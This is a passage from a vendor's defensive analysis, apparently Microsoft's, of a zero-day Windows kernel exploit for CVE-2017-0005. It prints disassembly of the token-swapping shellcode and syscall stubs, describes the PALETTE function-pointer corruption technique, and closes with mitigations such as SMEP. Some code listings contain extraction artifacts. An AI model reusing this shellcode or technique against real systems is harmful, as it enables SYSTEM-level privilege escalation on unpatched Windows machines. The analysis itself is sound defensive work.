Stage 2 acts as an intermediate stage where API resolution is performed. API resolution routines in this stage resemble how shellcode or position-independent code works.

The following code shows part of the *[GetProcAddress](https://msdn.microsoft.com/en-us/library/windows/desktop/ms683212(v=vs.85).aspx)* API resolution routine. This code appears to obfuscate the succeeding payload and stifle analysis.



*Figure 2. Locating kernel32!GetProcAddress location using EAT traverse*

## **Stage 3 – Avoiding newer platforms**

In stage 3, the exploit package performs environmental checks, specifically to identify the operating system platform and version number. The attacker ensures that the exploit code runs on vulnerable systems that have fewer built-in mitigations, particularly Windows 7 and Windows 8 devices.

*Figure 3. Code that performs environmental checks*

Analysis of the exploit code reveals targeting of systems running specific versions of Windows:

- Major release version 5
- Major release version 6 and minor version 0, 1, or 2

These versions [map to Windows operating systems](https://msdn.microsoft.com/en-us/library/windows/desktop/ms724832(v=vs.85).aspx) between Windows 2000 and Windows 8, notably excluding Windows 8.1 and Windows 10. Also, upon examination of its architecture-checking routine, we find that the exploit code targets 64-bit systems.

The next stage payload is loaded through DLL reflection.

## **Stage 4 – Exploit routine**

After the environmental checks, the attacker code begins actual exploit of the Windows kernel vulnerability CVE-2017-0005, resulting in arbitrary memory corruption and privileged code execution.

#### *PALETTE.pfnGetNearestFromPalentry* **corruption**Code execution in the kernel space is made possible by a corrupted pointer in the *PALETTE.pfnGetNearestFromPalentry* function. Microsoft security researchers have been closely tracking this exploitation technique, which is designed to execute code in the kernel courtesy of a malformed *PALETTE* object. Observed in an unrelated sample used during the *Duqu* incident, we have described this relatively old exploit technique in a [Virus Bulletin 2015 presentation](https://www.virusbulletin.com/uploads/pdf/conference_slides/2015/OhFlorio-VB2015.pdf).

The following snippet shows the corrupted state of the PALETTE function pointer:

1: kd> dt win32k!PALETTE @rax

+0x060 pfnGetNearestFromPalentry : 0x00000000 00610000 unsigned long +610000 <--Corrupt function pointer to shellcode

#### *Figure 4. PALETTE.pfnGetNearestFromPalentry corruption*

The exploit code calls the native API *NtGdiEngBitBlt* to trigger an *[win32k!XLATEOBJ\\_iXlate](https://msdn.microsoft.com/en-us/library/windows/hardware/ff570642(v=vs.85).aspx)* function call that uses the corrupted handler. This passes the control flow to a previously allocated shellcode. As a comparison, the exploit code in the *Duqu* 2.0 case used a *[GetNearestPaletteIndex](https://msdn.microsoft.com/en-us/library/windows/desktop/dd144903(v=vs.85).aspx)* call from *Gdi32.dll* to pass execution to the corrupt callback handler. This difference clearly indicates that these two exploits are unrelated, despite similarities in their code—similarities that can be attributed to the fact that these exploitation techniques are welldocumented.

The exploit uses dynamically constructed *syscall* code snippets to call native Windows APIs.

| 00000000 02221660 4c8bd1     | mov     | r10,rcx   |
|------------------------------|---------|-----------|
| 00000000`02221663 b8da110000 | mov     | eax,11DAh |
| 00000000`02221668 0f05       | syscall |           |
| 00000000`0222166a c3         | ret     |           |

*Figure 5. Dynamically constructed calls to kernel functions*

During the execution of the shellcode, the call stack looks like following:

```
fffff880`0595b840 fffff960`002dfa1a win32k!XLATEOBJ iXlate+0x27b
fffff880`0595b880 fffff960`000a62f0 win32k!vLoadAndConvert32BitfieldsToBGRA+0x2e
fffff880`0595b8b0 fffff960`000a5f1c win32k!AlphaScanLineBlend+0x2c0
fffff880`0595b970 fffff960`0027e449 win32k!EngAlphaBlend+0x4dc
fffff880`0595bc30 fffff960`0027ea22 win32k!RenderNineGrid+0x275
fffff880`0595bcf0 fffff960`0027ec91 win32k!xxEngNineGrid+0x3c2
fffff880`0595be10 fffff960`0027ee50 win32k!EngNineGrid+0xb1
fffff880`0595beb0 fffff960`000c615d win32k!EngDrawStream+0x1a0
fffff880`0595bf60 fffff960`002b0e60 win32k!EngBitBlt+0x4cd
fffff880`0595c060 fffff800`0267b853 win32k!NtGdiEngBitBlt+0x708
fffff880`0595c1b0 00000000`0222166a nt!KiSystemServiceCopyEnd+0x13
00000000`0210f158 fffff800`02673c10 0x222166a
fffff880`0595c400 00005463`00000060 nt!KiCallUserMode
fffff880`0595c408 fffffa83`03456870 0x00005463`00000060
fffff880`0595c410 00000000`00000001 0xfffffa83`03456870
fffff880`0595c418 00000000`00000000 0x1
```
*Figure 6. Example of the call stack when passing control flow using the corrupted function handler*Once the shellcode is executed, the exploit uses a common token-swapping technique to obtain elevated, SYSTEM privileges for the current process. This technique is often observed in similar EoP exploits.

```
1: kd> u @rip
00000000 00180000 55
                                    push
                                            rbp
00000000 00180001 4883ec50
                                    sub
                                            rsp.50h
00000000 00180005 488d4c2420
                                    lea
                                            rcx, [rsp+20h]00000000 0018000a 4889cd
                                    mov
                                            rbp,rcx
00000000 0018000d 48b820e7940200f8ffff mov rax, offset nt!PsLookupProcessByProcessId
(fffff800`0294e720)
00000000 00180017 ba04000000
                                    mov
                                            edx,4
00000000 0018001c 488d4d08
                                    lea
                                            rcx, [rbp+8]
00000000 00180020 48894d18
                                            qword ptr [rbp+18h], rcx
                                    mov
00000000 00180024 4889d1
                                            rcx,rdx
                                    m<sub>O</sub>00000000 00180027 488b5518
                                            rdx, qword ptr [rbp+18h]
                                    m<sub>O</sub>00000000'0018002b ffd0
                                    cal1\mathsf{rax}00000000`0018002d 894500
                                    mov
                                            dword ptr [rbp], eax
00000000`00180030 48b820e7940200f8ffff mov rax, offset nt!PsLookupProcessByProcessId
(fffff800`0294e720)
00000000 0018003a badc0a0000
                                    m<sub>O</sub>edx,0ADCh
00000000 0018003f 488d4d10
                                    lea
                                            rcx, [rbp+10h]
00000000 00180043 48894d20
                                            qword ptr [rbp+20h], rcx
                                    mov
00000000`00180047 4889d1
                                            rcx, rdx
                                    mov
00000000 0018004a 488b5520
                                            rdx.qword ptr [rbp+20h]
                                    mov
00000000 0018004e ffd0
                                    call
                                            rax
00000000 00180050 894504
                                    mov
                                            dword ptr [rbp+4],eax
00000000`00180053 b808020000
                                            eax, 208h
                                    mov
00000000 00180058 48034508
                                    add
                                            rax, qword ptr [rbp+8]
00000000 0018005c ba08020000
                                            edx, 208h
                                    mov
                                            rdx, qword ptr [rbp+10h]
00000000 00180061 48035510
                                    add
00000000 00180065 488b00
                                            rax, qword ptr [rax]
                                    mov
00000000 00180068 488902
                                            qword ptr [rdx], rax ← token replacement of target
                                    mov
EPROCESS. Token with SYSTEM's EPROCESS. Token
00000000`0018006b b800000000
                                            eax,0
                                    mov
00000000 00180070 488d6530
                                            rsp, [rbp+30h]
                                    lea
00000000 00180074 5d
                                    pop
                                            rbp
00000000 00180075 c3
                                    ret
```
*Figure 7. Token-swapping shellcode*

# **Mitigation and detection**

As previously mentioned, this zero-day exploit does not target modern systems like Windows 10. If environmental checks in the exploit code are bypassed and it is forced to execute on such systems, our tests indicate that the exploit would be unable to completely execute, mitigated by additional layers of defenses. Let's look at both the tactical mitigations—medium-term mitigations designed to break exploitation techniques—as well as the strategic mitigations—durable, long-term mitigations designed to eliminate entire classes of vulnerabilities—that stop the exploit.

## **Tactical mitigation – prevention of** *pfnGetNearestFromPalentry* **abuse**

The use of *PALETTE.pfnGetNearestFromPalentry* as a control transfer point has been tracked by Microsoft security researchers for quite some time. In fact, this method is on the list tactical mitigations we have been pursuing. In August 2016, with the Windows 10 Anniversary Update, Microsoft released tactical mitigationdesigned to prevent the abuse of *pfnGetNearestFromPalentry*. The mitigation checks the validity of *PALETTE* function pointers when they are called, ensuring that only a predefined set of functions are called and preventing any abuse of the structure.

# **Strategic mitigations**

Other than the described tactical mitigation, this exploit could also be stopped in Windows 10 by SMEP, ASLR improvements in Windows kernel 64-bit, and virtualization-based security (VBS).

#### **Supervisor Mode Execution Prevention (SMEP)**

SMEP is a strategic mitigation feature supported by newer Intel CPUs and adopted since Windows 8.

With SMEP, bits in the page table entry (PTE) serve as *User/Supervisor (U/S)* flags that designate the page to be either in user mode or kernel mode. If a user-mode page is called from kernel-mode code, SMEP generates an access violation and the system triggers a bug check that halts code execution and reports a security violation. This mechanism broadly stops attempts at using user-mode allocated executable pages to run shellcode in kernel mode, a common method used by EoP exploits.

```
A fatal system error has occurred.
Debugger entered on first try; Bugcheck callbacks have not been invoked.
A fatal system error has occurred.
The debuggee is ready to run
win32k!vSolidFillRect1+0x10f:
fffff960`0002794e 48894820
                                  mov
                                           qword ptr [rax+20h], rcx
1: kd > kp# Child-SP
                     RetAddr
                                       Call Site
00 fffff880`070286f8 fffff803`26fff0ea nt!DbgBreakPointWithStatus
01 fffff880`07028700 fffff803`26ffe742 nt!KiBugCheckDebugBreak+0x12
02 fffff880`07028760 fffff803`26f04144 nt!KeBugCheck2+0x79f
03 fffff880`07028e80 fffff803`270726ee nt!KeBugCheckEx+0x104
04 fffff880`07028ec0 fffff803`27072674 nt! ?? ::FNODOBFM::`string'+0x33594
05 fffff880`07028f00 fffff803`26f3ea09 nt! ?? ::FNODOBFM::`string'+0x3351d
06 fffff880`07028f50 fffff803`26f01aee nt!MmAccessFault+0x3e9
\overline{97} fffff880 07029090 00000026 113c0000 nt!KiPageFault+0x16e \leftarrow page fault from SMEP
08 fffff880`07029228 fffff960`00052287 0x00000026`113c0000
09 fffff880`07029230 fffff960`002ac5e4 win32k!XLATEOBJ_iXlate+0x117
0a fffff880`07029260 fffff960`0033df76 win32k!vLoadAndConvert32BitfieldsToBGRA+0x34
```
*Figure 8. SMEP capturing exploit attempt*

Strategic mitigation like SMEP can effectively raise the bar for a large pool of attackers by instantly rendering hundreds of EoP exploits ineffective, including old-school exploitation methods that call user-mode shellcode directly from the kernel, such as the zero-day exploit for CVE-2017-0005.

To check whether a computer supports SMEP, one can use the [Coreinfo](https://technet.microsoft.com/en-us/sysinternals/cc835722.aspx) tool. The tool uses CPUID instructions to show the sets of CPUs and platforms that should support the feature. The following screen shows that the tested CPU supports SMEP. SMEP is supported on Windows 8 and later.|                                            |   | Coreinfo v3.31 - Dump information on system CPU and memory topology<br>Copyright (C) 2008-2014 Mark Russinovich |                         |  |  |
|--------------------------------------------|---|-----------------------------------------------------------------------------------------------------------------|-------------------------|--|--|
|                                            |   | Sysinternals - www.sysinternals.com                                                                             |                         |  |  |
| $Intel(R) Core(TM) i7-3667U CPU @ 2.00GHz$ |   |                                                                                                                 |                         |  |  |
|                                            |   | Intel64 Family 6 Model 58 Stepping 9, GenuineIntel                                                              |                         |  |  |
| Microcode signature: 0000001B              |   |                                                                                                                 |                         |  |  |
| <b>HTT</b>                                 |   | Hyperthreading enabled                                                                                          |                         |  |  |
| <b>HYPERVISOR</b>                          |   | Hypervisor is present                                                                                           |                         |  |  |
| <b>VMX</b>                                 | ı | Supports Intel hardware-assisted virtualization                                                                 |                         |  |  |
| <b>SVM</b>                                 |   | - Supports AMD hardware-assisted virtualization                                                                 |                         |  |  |
| X64                                        | * | Supports 64-bit mode                                                                                            |                         |  |  |
| <b>SMX</b>                                 |   | Supports Intel trusted execution                                                                                | SMEP feature is enabled |  |  |
| <b>SKINIT</b>                              |   | Supports AMD SKINIT                                                                                             | on this system          |  |  |
| ΝX                                         |   | Supports no-execute page protection                                                                             |                         |  |  |
| <b>SMEP</b>                                |   | Supports Supervisor Mode Execution Prevention                                                                   |                         |  |  |
| <b>SMAP</b>                                |   | Supports Supervisor Mode Access Prevention                                                                      |                         |  |  |
| PAGE1GB                                    |   | Supports 1 GB large pages                                                                                       |                         |  |  |
| PAE                                        |   | Supports $>$ 32-bit physical addresses                                                                          |                         |  |  |
| PAT                                        |   | Supports Page Attribute Table                                                                                   |                         |  |  |

